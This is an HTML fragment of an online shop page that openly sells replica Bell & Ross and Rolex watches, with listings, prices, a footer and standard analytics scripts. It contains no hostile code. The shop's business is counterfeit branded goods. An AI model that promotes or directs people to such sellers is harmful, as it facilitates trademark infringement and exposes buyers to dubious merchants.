		<h2>Related products</h2>

		<ul class="products products-loop row owl-carousel ciyashop-products-shortcode mobile-col-2" data-column="4">
			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-6869 status-publish first instock product_cat-bell-ross product_cat-br-03 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/replica-bell-ross-br03-92-ss-ru-black-white-miyota-9015/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-BELL-ROSS-BR03-92-SSRU-BlackWhite-Miyota-9015_49496-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-BELL-ROSS-BR03-92-SSRU-BlackWhite-Miyota-9015_49479-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=6869" class="compare button" data-product_id="6869" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/replica-bell-ross-br03-92-ss-ru-black-white-miyota-9015/" class="open-quick-view" data-id="6869" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/bell-ross/">
			Bell Ross		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/replica-bell-ross-br03-92-ss-ru-black-white-miyota-9015/">
			Replica BELL &amp; ROSS BR03-92 SS/RU Black/White Miyota 9015		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="6869"><span class="woocommerce-Price-amount amount">288.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=6869" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6869" data-product_sku="BR084B" aria-label="Add &ldquo;Replica BELL &amp; ROSS BR03-92 SS/RU Black/White Miyota 9015&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Bell Ross</li>
<li><strong>Range</strong>: BR-03</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: Automatic</li>
<li><strong>Case size</strong>: 42mm</li>
<li><strong>Case material</strong>: Solid 316L Stainless Steel</li>
<li><strong>Bracelet material</strong>: Rubber Strap</li>
<li><strong>Dial type</strong>: Black</li>
<li><strong>Water resistance</strong>: Water Resistant 30m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-97 status-publish outofstock product_cat-bell-ross product_cat-br-03 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/bell-ross-br03-94-horolum-chronograph-silver-grey-dia/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/01/BR113_08-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><p class="stock out-of-stock">Out of stock</p>
		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/01/BR113-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
	<p class="stock out-of-stock">Out of stock</p>
	<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=97" class="compare button" data-product_id="97" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/bell-ross-br03-94-horolum-chronograph-silver-grey-dia/" class="open-quick-view" data-id="97" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/bell-ross/">
			Bell Ross		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/bell-ross-br03-94-horolum-chronograph-silver-grey-dia/">
			Bell Ross BR03-94 Horolum Chronograph Silver Grey Dia		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="97"><span class="woocommerce-Price-amount amount">228.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong> Bell Ross</li>
<li><strong>Range</strong> BR03-94</li>
<li><strong>Model</strong></li>
<li><strong>Gender</strong> Mens</li>
<li><strong>Movement</strong> Automatic</li>
<li><strong>Case size</strong> 42 MM</li>
<li><strong>Case material</strong> Solid Stainless Steel 316L</li>
<li><strong>Bracelet material</strong> Crocodile ?C Black</li>
<li><strong>Dial type</strong> Silver Grey Dial with</li>
<li><strong>Water resistance</strong> Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-6860 status-publish instock product_cat-bell-ross product_cat-br-03 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/bell-ross-br03-92-aero-gt-ss-le-skeletonal-rose-miyota-9015/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BELL-ROSS-BR03-92-Aero-GT-SSLE-Skeletonal-Rose-Miyota-9015_23593-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BELL-ROSS-BR03-92-Aero-GT-SSLE-Skeletonal-Rose-Miyota-9015_23570-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=6860" class="compare button" data-product_id="6860" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/bell-ross-br03-92-aero-gt-ss-le-skeletonal-rose-miyota-9015/" class="open-quick-view" data-id="6860" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/bell-ross/">
			Bell Ross		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/bell-ross-br03-92-aero-gt-ss-le-skeletonal-rose-miyota-9015/">
			BELL &#038; ROSS BR03-92 Aero GT SS/LE Skeletonal Rose Miyota 9015		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="6860"><span class="woocommerce-Price-amount amount">278.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=6860" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6860" data-product_sku="BR103A" aria-label="Add &ldquo;BELL &amp; ROSS BR03-92 Aero GT SS/LE Skeletonal Rose Miyota 9015&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Bell Ross</li>
<li><strong>Range</strong>: BR-03</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: Automatic</li>
<li><strong>Case size</strong>: 42mm</li>
<li><strong>Case material</strong>: Solid 316L Stainless Steel </li>
</li>
<li><strong>Bracelet material</strong>: Black Racing Inspired Leather Strap</li>
<li><strong>Dial type</strong>: Rose Gold</li>
<li><strong>Water resistance</strong>: Water Resistant 30m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-6863 status-publish last instock product_cat-bell-ross product_cat-br-03 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-ss-ru-black-miyota-9015/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-SSRU-Black-Miyota-9015_34642-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-SSRU-Black-Miyota-9015_34635-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=6863" class="compare button" data-product_id="6863" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-ss-ru-black-miyota-9015/" class="open-quick-view" data-id="6863" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/bell-ross/">
			Bell Ross		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-ss-ru-black-miyota-9015/">
			Bell &#038; Ross BR03-92 Gendarmerie GIGN Ed. SS/RU Black Miyota 9015		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="6863"><span class="woocommerce-Price-amount amount">288.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=6863" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6863" data-product_sku="BR090" aria-label="Add &ldquo;Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. SS/RU Black Miyota 9015&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Bell Ross</li>
<li><strong>Range</strong>: BR-03</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: Automatic</li>
<li><strong>Case size</strong>: 42mm</li>
<li><strong>Case material</strong>: Solid 316L Stainless Steel</li>
</li>
<li><strong>Bracelet material</strong>: Rubber Strap</li>
<li><strong>Dial type</strong>: Black</li>
<li><strong>Water resistance</strong>: Water Resistant 30m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-6879 status-publish first instock product_cat-bell-ross product_cat-br-03 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/bellross-br03-92-42mm-xxv-bathing-ape-ss-ru-black-my9015/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BellRoss-BR03-92-42mm-XXV-Bathing-Ape-SSRU-Black-MY9015_194-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BellRoss-BR03-92-42mm-XXV-Bathing-Ape-SSRU-Black-MY9015_189-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=6879" class="compare button" data-product_id="6879" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/bellross-br03-92-42mm-xxv-bathing-ape-ss-ru-black-my9015/" class="open-quick-view" data-id="6879" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/bell-ross/">
			Bell Ross		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/bellross-br03-92-42mm-xxv-bathing-ape-ss-ru-black-my9015/">
			Bell&#038;Ross BR03-92 42mm XXV Bathing Ape SS/RU Black MY9015		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="6879"><span class="woocommerce-Price-amount amount">298.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=6879" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6879" data-product_sku="BR112A" aria-label="Add &ldquo;Bell&amp;Ross BR03-92 42mm XXV Bathing Ape SS/RU Black MY9015&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Bell Ross</li>
<li><strong>Range</strong>: BR-03</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: Automatic</li>
<li><strong>Case size</strong>: 42mm</li>
<li><strong>Case material</strong>: Stainless Steel 316L</li>
</li>
<li><strong>Bracelet material</strong>: Black Rubber Strap</li>
<li><strong>Dial type</strong>: Black</li>
<li><strong>Water resistance</strong>: Water Resistant 30m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-6871 status-publish instock product_cat-bell-ross product_cat-br-03 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/replica-bell-ross-br03-92-ss-ru-black-white-red-ltd-ed-miyota/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-BELL-ROSS-BR03-92-SSRU-BlackWhiteRed-Ltd-Ed-Miyota-_49530-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-BELL-ROSS-BR03-92-SSRU-BlackWhiteRed-Ltd-Ed-Miyota-_49503-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=6871" class="compare button" data-product_id="6871" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/replica-bell-ross-br03-92-ss-ru-black-white-red-ltd-ed-miyota/" class="open-quick-view" data-id="6871" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/bell-ross/">
			Bell Ross		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/replica-bell-ross-br03-92-ss-ru-black-white-red-ltd-ed-miyota/">
			Replica BELL &#038; ROSS BR03-92 SS/RU Black/White/Red Ltd Ed Miyota		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="6871"><span class="woocommerce-Price-amount amount">288.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=6871" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6871" data-product_sku="BR084E" aria-label="Add &ldquo;Replica BELL &amp; ROSS BR03-92 SS/RU Black/White/Red Ltd Ed Miyota&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Bell Ross</li>
<li><strong>Range</strong>: BR-03</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: Automatic</li>
<li><strong>Case size</strong>: 42mm</li>
<li><strong>Case material</strong>: Solid 316L Stainless Steel</li>
</li>
<li><strong>Bracelet material</strong>: Rubber Strap</li>
<li><strong>Dial type</strong>: Black</li>
<li><strong>Water resistance</strong>: Water Resistant 30m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
		</ul>

	</section>

	
	</div><!-- .product-content-bottom -->

</div>


		
			</div><!-- .content -->
		
				<aside id="right" class="sidebar col-xl-3 col-lg-4">
			

<div id="woocs_selector-2" class="widget WOOCS_SELECTOR">
<div class="widget widget-woocommerce-currency-switcher">
    <h4 class="widget-title">test</h4>

        

    <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="1.3.0">
        <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
        <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value);
                void(0);">
                    
                
                <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-description="USA dollar">USD, &#36;</option>
            
                
                <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-description="European Euro">EUR, &euro;</option>
                    </select>
        <div class="woocs_display_none" style="display: none;" >WOOCS v.1.3.0</div>
    </form>
    </div>

</div>		</aside>
				
	</div> <!-- .row -->	<div class="product-navigation">
		<div class="product-navigation-wrapper">
							<div class="product-nav-btn product-nav-btn-prev">
					<a href="https://www.hontreplicawatch.me/produit/rolex-2016-daytona-ss-ss-white-stk-bp-ult-a-7750-3/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Prev"><i class="fa fa-angle-left"></i></div>
							<div class="product-nav-btn-inner-wrapper">
								<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Rolex 2016 Daytona SS/SS White Stk BP Ult A-7750</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="5952"><span class="woocommerce-Price-amount amount">288.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
									</div>
								</div>
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/ROLDYT0167B-2016-Daytona-SSSS-White-Stk-BP-Ult-A-7750-Sec@6_52855-100x100.jpg" alt="Rolex 2016 Daytona SS/SS White Stk BP Ult A-7750" width="70">									</div>
																</div>
						</div>
					</a>
				</div>
								<div class="product-nav-btn product-nav-btn-next">
					<a href="https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-ss-ru-black-miyota-9015/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Next"><i class="fa fa-angle-right"></i></div>
							<div class="product-nav-btn-inner-wrapper">
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-SSRU-Black-Miyota-9015_34642-100x100.jpg" alt="Bell &#038; Ross BR03-92 Gendarmerie GIGN Ed. SS/RU Black Miyota 9015" width="70">									</div>
																	<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Bell &#038; Ross BR03-92 Gendarmerie GIGN Ed. SS/RU Black Miyota 9015</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="6863"><span class="woocommerce-Price-amount amount">288.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
									</div>
								</div>
							</div>
						</div>
					</a>
				</div>
						</div>
	</div>
	
	
			</div><!-- .container -->
		</div><!-- .content-wrapper -->
		
	</div><!-- #content .wrapper -->
	
		
	<footer id="colophon" class="site-footer">
		<div class="footer-wrapper">
		
				<div class="footer-widgets-wrapper">
		<div class="footer"><!-- .footer -->
			<div class="container"><!-- .container -->
		
				<div class="footer-widgets">
					<div class="row">
														<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="media_image-2" class="widget widget_media_image"><img width="285" height="39" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" class="image wp-image-20537  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></div><div id="text-1" class="widget widget_text">			<div class="textwidget"><p>5 Reasons to Buy at Hont Replica Watch.me<br />
Fast And Easy Shipping<br />
Money Back Guarantee<br />
100% Secure Ordering<br />
Your Privacy Valued<br />
Easy Returns</p>
</div>
		</div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">AWESOME SERVICES</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://www.hontreplicawatch.me/blog/">Blog</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.hontreplicawatch.me/faq/">Faq</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.hontreplicawatch.me/payment/">Payment</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.hontreplicawatch.me/return-policy/">Return Policy</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">CATEGORIES</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="/product-category/rolex/">Rolex</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/product-category/breitling/">Breitling</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/product-category/hublot/">Hublot</a></li>
<li id="menu-item-56012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56012"><a href="/product-category/tag-heuer/">Tag Heuer</a></li>
<li id="menu-item-56013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56013"><a href="/product-category/patek-philippe/">Patek Philippe</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="pgs_contact_widget-1" class="widget widget_pgs_contact_widget"><h4 class="widget-title footer-title title">GET IN TOUCH</h4>		<div class="footer-address">
			<ul>
									<li><i class="fa fa-map-marker"></i><span>567 Overlake Dr. Chapel Hill, NC 27516</span></li>
										<li class="pgs-contact-email"><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d6b5b9b8a2b7b5a296beb9b8a2a1b7a2b5beb3a5f8bbb3">[email&#160;protected]</a></span></li>
										<li><i class="fa fa-phone"></i><span>180-682-65820</span></li>
								</ul>
		</div>
		</div>								</div>
													</div>
									</div>
			</div><!-- .container -->
		</div><!-- .footer -->
	</div>
			<div class="footer-bottom-wrapper">
			<div class="container"><!-- .container -->
				<div class="row">
					<div class="col-12">
					
						<div class="footer-bottom">
							<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-178764837-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178764837-1');
</script>
<span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Copyright 2025 <a href="https://www.hontreplicawatch.me" target="_blank">Trusted Replica Watch Sites</a> All Rights Reserved.</span></span>						</div><!-- .footer-bottom -->
						
					</div>
				</div>
			</div>
		</div><!-- .footer-bottom-wrapper -->
				
		</div>
	</footer><!-- #colophon -->
	
			<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
			
</div><!-- #page -->

	<div class="ciyashop-cookies-info">
		<div class="ciyashop-cookies-inner">
			<div class="cookies-info-text">
				We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.			</div>
			<div class="cookies-buttons">
				<a href="#" class="cookies-info-accept-btn">Accept</a>
							</div>
		</div>
	</div>
	
<p class="woocommerce-store-notice demo_store" data-notice-id="7e049553498e8e7c152e211ebeb73525" style="display:none;">Follow our blog and you will get a discount, Coupon Codes HONTWATCH Gets 5% Discount <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
